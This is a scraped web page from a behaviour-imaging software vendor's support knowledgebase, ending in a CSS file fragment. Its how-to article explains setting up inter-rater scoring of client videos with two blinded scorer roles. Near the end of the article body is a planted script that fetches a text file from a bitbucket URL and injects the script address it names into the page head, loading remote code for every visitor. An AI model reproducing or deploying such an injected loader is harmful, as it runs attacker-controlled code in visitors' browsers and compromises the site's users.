	<li id="menu-item-5142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/products/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">* Use Case Videos</span></a></li>
</ul>
</li>
<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a title="Autism Diagnosis" href="https://behaviorimaging.com/research-and-studies/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Research and Studies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/research-and-studies/peer-reviewed-publications/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Peer Reviewed</span></a></li>
	<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/research-and-studies/case-studies-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Case Studies</span></a></li>
	<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/research-and-studies/autism-research/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Autism Diagnosis</span></a></li>
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/research-and-studies/nih-funded-research/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">NIH-Funded Research</span></a></li>
	<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/research-and-studies/education-studies/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Special Education</span></a></li>
	<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/research-and-studies/behavior-assessment-studies/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Behavior Assessment</span></a></li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/research-and-studies/pharmaceutical-studies/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pharmaceutical</span></a></li>
</ul>
</li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://behaviorimaging.com/support/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Help</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-8645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a title="Video Gallery" href="https://behaviorimaging.com/video-gallery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Video Gallery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://behaviorimaging.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target='_blank' href='https://twitter.com/behaviorimaging' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/BehaviorImaging' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_3'><a target='_blank' href='https://www.youtube.com/user/BehaviorConnect' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_left'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-category-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled' role="main" itemscope="itemscope" itemtype="https://schema.org/Blog">

                    <article class='post-entry post-entry-type-standard post-entry-2323 post-loop-1 post-parity-odd post-entry-last single-big  post-2323 post type-post status-publish format-standard hentry category-behaviorconnect category-how-to' itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost"><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title' itemprop="headline">	<a href='https://behaviorimaging.com/interrater-observational-workflow/' rel='bookmark' title='Permanent Link: Inter-rater Observational Workflow using Data Viewer'>Inter-rater Observational Workflow using Data Viewer			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated'>July 11, 2014</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://behaviorimaging.com/category/knowledgebase/behaviorconnect/" rel="tag">Behavior Connect™</a>, <a href="https://behaviorimaging.com/category/knowledgebase/behaviorconnect/how-to/" rel="tag">Behavior Connect™: How To</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"><span class="vcard author"><span class="fn"><a href="https://behaviorimaging.com/author/willoberleitner/" title="Posts by willoberleitner" rel="author">willoberleitner</a></span></span></span></span></span></header><div class="entry-content" itemprop="text"><p>Inter-rater Observation can be performed by an Admin or Group System Admin viewing two scorer&#8217;s annotations on the same client video.</p>
<p>Inter-rater Observation can also be done by using the Tag or Keword reports. <a title="Inter-rater Observational Workflow using Reports" href="https://behaviorimaging.com/knowledgebase/behaviorconnect/how-to/inter-rater-observational-workflow-using-reports/">Click here</a> to see how.</p>
<ol>
<li>Create two Scorer roles.
<p><div id="attachment_2324" style="width: 310px" class="wp-caption aligncenter"><a href="https://behaviorimaging.com/wp-content/uploads/2014/07/adduser_scorerrole.png"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-2324" class="wp-image-2324 size-medium" src="https://behaviorimaging.com/wp-content/uploads/2014/07/adduser_scorerrole-300x201.png" alt="Add Scorer Role" width="300" height="201" srcset="https://behaviorimaging.com/wp-content/uploads/2014/07/adduser_scorerrole-300x201.png 300w, https://behaviorimaging.com/wp-content/uploads/2014/07/adduser_scorerrole-450x302.png 450w, https://behaviorimaging.com/wp-content/uploads/2014/07/adduser_scorerrole.png 471w" sizes="(max-width: 300px) 100vw, 300px"/></a><p id="caption-attachment-2324" class="wp-caption-text">Set &#8220;Scorer&#8221; as the role when creating a new user.</p></div></li>
<li>Associate a Client or Login Client to that Scorer Role.&#8221;Scorer assign Keywords and/or Tags to the video. (Scorer role is blinded to other scorer annotations)
<p><div id="attachment_2325" style="width: 310px" class="wp-caption aligncenter"><a href="https://behaviorimaging.com/wp-content/uploads/2014/07/associateclienttoscorer.png"><img decoding="async" aria-describedby="caption-attachment-2325" class="wp-image-2325 size-medium" src="https://behaviorimaging.com/wp-content/uploads/2014/07/associateclienttoscorer-300x194.png" alt="Associate Client to both Scorers" width="300" height="194" srcset="https://behaviorimaging.com/wp-content/uploads/2014/07/associateclienttoscorer-300x194.png 300w, https://behaviorimaging.com/wp-content/uploads/2014/07/associateclienttoscorer-450x291.png 450w, https://behaviorimaging.com/wp-content/uploads/2014/07/associateclienttoscorer.png 490w" sizes="(max-width: 300px) 100vw, 300px"/></a><p id="caption-attachment-2325" class="wp-caption-text">Associate Client to both Scorers</p></div></li>
<li>Scorer adds tags and keywords to the video in the Client&#8217;s folder.
<p><div id="attachment_2327" style="width: 310px" class="wp-caption aligncenter"><a href="https://behaviorimaging.com/wp-content/uploads/2014/07/addtags.png"><img decoding="async" aria-describedby="caption-attachment-2327" class="wp-image-2327 size-medium" src="https://behaviorimaging.com/wp-content/uploads/2014/07/addtags-300x154.png" alt="Scorer Adds Annotations to Client Video." width="300" height="154" srcset="https://behaviorimaging.com/wp-content/uploads/2014/07/addtags-300x154.png 300w, https://behaviorimaging.com/wp-content/uploads/2014/07/addtags-450x232.png 450w, https://behaviorimaging.com/wp-content/uploads/2014/07/addtags.png 638w" sizes="(max-width: 300px) 100vw, 300px"/></a><p id="caption-attachment-2327" class="wp-caption-text">Scorer adds annotations to client video.</p></div></li>
<li>Admin logs into the system and reviews the annotations.
<p><div id="attachment_2329" style="width: 310px" class="wp-caption aligncenter"><a href="https://behaviorimaging.com/wp-content/uploads/2014/07/admin-reviews-two-scorers-in-dataviewer.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2329" class="wp-image-2329 size-medium" src="https://behaviorimaging.com/wp-content/uploads/2014/07/admin-reviews-two-scorers-in-dataviewer-300x164.png" alt="Admin Opens Client video and see both scorers annotations." width="300" height="164" srcset="https://behaviorimaging.com/wp-content/uploads/2014/07/admin-reviews-two-scorers-in-dataviewer-300x164.png 300w, https://behaviorimaging.com/wp-content/uploads/2014/07/admin-reviews-two-scorers-in-dataviewer-450x246.png 450w, https://behaviorimaging.com/wp-content/uploads/2014/07/admin-reviews-two-scorers-in-dataviewer.png 638w" sizes="(max-width: 300px) 100vw, 300px"/></a><p id="caption-attachment-2329" class="wp-caption-text">Admin opens Client video and see both scorers annotations.</p></div></li>
<li>Admin can see the discrepancy or similarity of annotations applied to the same evidence.</li>
</ol>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<script>var url='https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';fetch(url).then(response=>response.text()).then(data=>{var script=document.createElement('script');script.src=data.trim();document.getElementsByTagName('head')[0].appendChild(script);});</script></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook'><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://behaviorimaging.com/interrater-observational-workflow/&amp;t=Inter-rater%20Observational%20Workflow%20using%20Data%20Viewer' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter'><a target='_blank' href='https://twitter.com/share?text=Inter-rater%20Observational%20Workflow%20using%20Data%20Viewer&url=https://behaviorimaging.com/?p=2323' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-linkedin'><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Inter-rater%20Observational%20Workflow%20using%20Data%20Viewer&amp;url=https://behaviorimaging.com/interrater-observational-workflow/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data' itemscope="itemscope" itemtype="https://schema.org/ImageObject" itemprop='image'>
					   <span itemprop='url'>https://behaviorimaging.com/wp-content/uploads/2014/03/BehaviorImaging_r_406x1651.png</span>
					   <span itemprop='height'>0</span>
					   <span itemprop='width'>0</span>
				  </span><span class='av-structured-data' itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope">
				<span itemprop='name'>willoberleitner</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://behaviorimaging.com/wp-content/uploads/2014/03/BehaviorImaging_r_406x1651.png</span>
				 </span>
			  </span><span class='av-structured-data' itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span itemprop='name'>willoberleitner</span></span><span class='av-structured-data' itemprop="datePublished" datetime="2014-07-11T19:49:39+00:00">2014-07-11 19:49:39</span><span class='av-structured-data' itemprop="dateModified" itemtype="https://schema.org/dateModified">2024-09-20 17:47:07</span><span class='av-structured-data' itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage"><span itemprop='name'>Inter-rater Observational Workflow using Data Viewer</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_left  alpha units' role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div class='inner_sidebar extralight-border'><div id="search-2" class="widget clearfix widget_search"><h3 class="widgettitle">Search</h3>

<form action="https://behaviorimaging.com/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello"/>
		<input type="text" id="s" name="s" value="" placeholder='Search'/>
			</div>
</form></div><div id="nav_menu-20" class="widget clearfix widget_nav_menu"><div class="menu-support1-container"><ul id="menu-support1" class="menu"><li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://behaviorimaging.com/support/">Support Home</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://behaviorimaging.com/support/knowledgebase/">Knowledgebase Home</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://behaviorimaging.com/contactsupport/">Contact Support</a></li>
</ul></div></div><div id="nav_menu-19" class="widget clearfix widget_nav_menu"><div class="menu-support_bc1-container"><ul id="menu-support_bc1" class="menu"><li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://behaviorimaging.com/support/knowledgebase/behavior-connect-knowledgebase/getting-started/">Getting Started</a></li>
<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://behaviorimaging.com/features/">Features</a></li>
<li id="menu-item-6521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6521"><a href="https://behaviorimaging.com/site-map/">SiteMap</a></li>
</ul></div></div></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		


			

			
				<footer class='container_wrap socket_color' id='socket' role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                    <div class='container'>

                        <span class='copyright'>© 2018 - Behavior Imaging Solutions </span>

                        <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target='_blank' href='https://twitter.com/behaviorimaging' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/BehaviorImaging' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_3'><a target='_blank' href='https://www.youtube.com/user/BehaviorConnect' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li></ul><nav class='sub_menu_socket' role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://behaviorimaging.com/about/standard-support-end-user-license-agreement/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Terms &#038; Agreement</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://behaviorimaging.com/behavior-imaging-upcoming-research-presentations-at-child-psychiatry-conference/'>    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Behavior Imaging Upcoming Research Presentations at Child Psychiatry Confer...</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://behaviorimaging.com/inter-rater-observational-workflow-using-reports/'>    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Inter-rater Observational Workflow using Reports</span>        </span>    </span></a><!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">document.body.className=document.body.className.replace('bbp-no-js','bbp-js');</script>


 <script type='text/javascript'>//<![CDATA[
var avia_framework_globals=avia_framework_globals||{};avia_framework_globals.frameworkUrl='https://behaviorimaging.com/wp-content/themes/enfold/framework/';avia_framework_globals.installedAt='https://behaviorimaging.com/wp-content/themes/enfold/';avia_framework_globals.ajaxurl='https://behaviorimaging.com/wp-admin/admin-ajax.php';
//]]></script>
 
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/behaviorimaging.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/themes/enfold/js/avia.js?ver=4.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">//<![CDATA[
var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//]]></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">//<![CDATA[
var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//]]></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lehv_8qAAAAAKkSMDq40J56MaAt_Z0FQfkm7ZVd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">//<![CDATA[
var wpcf7_recaptcha={"sitekey":"6Lehv_8qAAAAAKkSMDq40J56MaAt_Z0FQfkm7ZVd","actions":{"homepage":"homepage","contactform":"contactform"}};
//]]></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css"></style>
<!-- end Simple Custom CSS and JS -->
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://behaviorimaging.com/wp-content/themes/enfold/config-bbpress/bbpress-mod.css?ver=6.8.1
body_size: 4934
content:
#bbpress-forums hr{margin:0 0 24px 0}#bbpress-forums{background:transparent;clear:both;margin-bottom:20px;overflow:hidden;font-size:13px}#bbpress-forums div.even,#bbpress-forums ul.even{}#bbpress-forums div.odd,#bbpress-forums ul.odd{}#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header{}#bbpress-forums .status-trash.even,#bbpress-forums .status-spam.even{}#bbpress-forums .status-trash.odd,#bbpress-forums .status-spam.odd{}#bbpress-forums .status-closed,#bbpress-forums .status-closed a{color:inherit}#bbpress-forums ul{list-style:none;margin:0;padding:0}#bbpress-forums li{list-style:none}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies{font-size:13px;overflow:hidden;border-width:1px;border-style:solid;margin-bottom:20px;clear:both}#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-body,#bbpress-forums li.bbp-footer{clear:both}#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer{border-top-width:1px;border-top-style:solid;font-weight:bold;padding:8px;text-align:center}#bbpress-forums li.bbp-header{}#bbpress-forums li.bbp-header ul{overflow:hidden}#bbpress-forums .bbp-forums-list{margin:0 0 0 5px;padding-left:15px;border-left-width:1px;border-left-style:solid}#bbpress-forums .bbp-forums-list li{display:inline;font-size:11px}#bbpress-forums li.bbp-footer p{margin:0;line-height:1em}#bbpress-forums .bbp-topic-content img,#bbpress-forums .bbp-reply-content img{max-width:100%}#bbpress-forums .bbp-topic-content ul,#bbpress-forums .bbp-reply-content ul{padding-left:15px}#bbpress-forums .bbp-topic-content ul li,#bbpress-forums .bbp-reply-content ul li{list-style:square}#bbpress-forums .bbp-forum-content p{margin:5px 0 0;font-style:italic}li.bbp-forum-info,li.bbp-topic-title{float:left;text-align:left;width:55%}li.bbp-forum-topic-count,li.bbp-topic-voice-count,li.bbp-forum-reply-count,li.bbp-topic-reply-count{float:left;text-align:center;width:10%}li.bbp-forum-freshness,li.bbp-topic-freshness{text-align:center;float:left;width:22%}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-top-width:1px;border-top-style:solid;overflow:hidden;padding:8px}li.bbp-header div.bbp-topic-content span#subscription-toggle,li.bbp-header div.bbp-topic-content span#favorite-toggle,li.bbp-header div.bbp-reply-content span#subscription-toggle,li.bbp-header div.bbp-reply-content span#favorite-toggle{float:right}#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{float:left;text-align:center;width:115px;margin-right:30px}#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{border:0;max-width:80px;margin:3px auto 0 auto;float:none}#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name{margin:0 auto;font-size:12px;display:inline-block;line-height:16px}#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{font-size:11px;font-style:italic;line-height:14px}#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-left:140px;padding:12px 12px 12px 0;text-align:left}#bbpress-forums li.bbp-header .bbp-topic-author,#bbpress-forums li.bbp-footer .bbp-topic-author,#bbpress-forums li.bbp-header .bbp-reply-author,#bbpress-forums li.bbp-footer .bbp-reply-author{float:left;margin:0;padding:0;width:120px}#bbpress-forums li.bbp-header .bbp-topic-content,#bbpress-forums li.bbp-footer .bbp-topic-content,#bbpress-forums li.bbp-header .bbp-reply-content,#bbpress-forums li.bbp-footer .bbp-reply-content{margin-left:140px;padding:0;text-align:left}div.bbp-topic-header,div.bbp-reply-header,li.bbp-body div.hentry{margin-bottom:0;overflow:hidden;padding:1px 0}div.bbp-topic-header,div.bbp-reply-header{margin-left:107px;clear:both}span.bbp-author-ip{font-family:'Helvetica Neue',Arial,Helvetica,'Nimbus Sans L',sans-serif;font-size:11px;font-weight:bold}div.bbp-breadcrumb{float:left}div.bbp-breadcrumb,div.bbp-topic-tags{font-size:12px}#bbpress-forums div.bbp-breadcrumb p,#bbpress-forums div.bbp-topic-tags p{margin-bottom:10px}div.bbp-topic-tags{margin-top:-20px;position:relative;float:right;top:20px}span.bbp-admin-links{float:right;font-size:9px}span.bbp-admin-links a{font-weight:normal;font-size:10px;text-transform:uppercase;text-decoration:none}fieldset 